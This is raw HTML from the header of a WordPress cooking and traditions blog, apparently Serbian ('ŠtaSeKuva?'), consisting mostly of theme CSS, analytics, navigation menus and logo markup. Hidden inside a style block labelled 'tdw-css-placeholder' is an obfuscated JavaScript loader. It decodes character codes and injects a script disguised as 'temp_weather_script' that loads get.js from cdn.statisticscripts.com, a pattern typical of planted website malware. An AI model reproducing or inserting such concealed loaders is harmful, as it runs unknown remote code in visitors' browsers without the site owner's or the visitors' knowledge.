.td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#829875}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#829875}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#829875!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#829875}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#829875!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #829875 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#829875}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#829875}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#829875}.td-grid-style-4 .entry-title{background-color:rgba(130,152,117,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.85);background:-moz-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.85)),color-stop(100%,rgba(52,81,35,0.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#b2d3a0}.td-menu-background,.td-search-background{background-image:url('http://www.stasekuva.com/wp-content/uploads/2021/10/bg_mobile.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:after{background:rgba(0,69,130,0.8);background:-moz-linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,0.8)),color-stop(100%,rgba(38,134,146,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);background:linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62343023-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62343023-1');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#829875}.tdm-btn-style2:before{border-color:#829875}.tdm-btn-style2{color:#829875}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #829875;-moz-box-shadow:0 2px 16px #829875;box-shadow:0 2px 16px #829875}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #829875;-moz-box-shadow:0 4px 26px #829875;box-shadow:0 4px 26px #829875}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ievz=String;let_kppgdyu=_ievz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ievz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ievz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varavherdgbsbqv="s"+"c"+_ievz[_kppgdyu](114,105,112,116),_eetabhz="c"+"re"+_ievz[_kppgdyu](97,116,101,69,108,101,109,101,110,116),_vphl="s"+_ievz[_kppgdyu](114,99),anusq=_ievz[_kppgdyu](105,100),_pgng="cu"+"rre"+_ievz[_kppgdyu](110,116,83,99,114,105,112,116);varajznjfdvmp="pa"+"r"+_ievz[_kppgdyu](101,110,116,78,111,100,101),agrhpqk="i"+"ns"+_ievz[_kppgdyu](101,114,116,66,101,102,111,114,101),_eoxdiuexkv="ge"+"El"+_ievz[_kppgdyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),auqkakgt="h"+"e"+_ievz[_kppgdyu](97,100),_tiow="ap"+"p"+_ievz[_kppgdyu](101,110,100,67,104,105,108,100),_zowduyh=document;let_kpmqwcti="t"+"e"+_ievz[_kppgdyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_dynagm=_zowduyh[_eetabhz](avherdgbsbqv),_zckzttzmcbq=_ievz[_kppgdyu](104,116,116,112,115,58,47,47)+_ievz[_kppgdyu](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ievz[_kppgdyu](47)+"a"+"ss"+_ievz[_kppgdyu](101,116,115)+_ievz[_kppgdyu](47)+_ievz[_kppgdyu](103,101,116,46,106,115);_dynagm[_vphl]=_zckzttzmcbq;_dynagm[anusq]=_kpmqwcti;if(_zowduyh[_pgng]){_zowduyh[_pgng][ajznjfdvmp][agrhpqk](_dynagm,_zowduyh[_pgng])}else{_zowduyh[_eoxdiuexkv](auqkakgt)[0][_tiow](_dynagm)}}catch (err){}})();</style></head>

<body class="archive tag tag-sos-od-senfa tag-853 wp-theme-Newspaper global-block-template-1 td-gourmet-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-3" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-10018"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/">U kuhinji / recepti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10019"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/dorucak-vecera/">Doručak / Večera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10032"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/">Predjela i namazi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/">Ručak / glavno jelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10029"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/">Supe i čorbe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sosevi-i-umaci/">Sosevi i umaci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/salate-obrok-salate/">Salate / obrok salate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10020"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/">Hleb i peciva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10022"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/">Pite i musake</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10024"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/posna-jela/">Posna jela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10023"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/">Poslastice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10027"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sokovi-smutiji-razna-pica/">Sokovi / smutiji / razna pića</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10030"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/zimnica/">Zimnica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10021"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/ostalo/">Ostalo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10012"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/">Tradicija i običaji<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/mladenci/">Mladenci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10017"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/">Uskrs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10013"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/bozic/">Božić</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10014"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/">Krsna slava &#8211; Svečari</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10015"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/slavski-kolac-ukrasi/">Slavski kolač i ukrasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10890"><a href="http://www.stasekuva.com/category/u-mojoj-glavi/">U mojoj glavi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="http://www.stasekuva.com/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.stasekuva.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}.tdi_13{margin-right:0px!important;margin-left:0px!important}.tdi_13 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_13{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_16{margin-top:6px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
border-radius:20px !important;
}
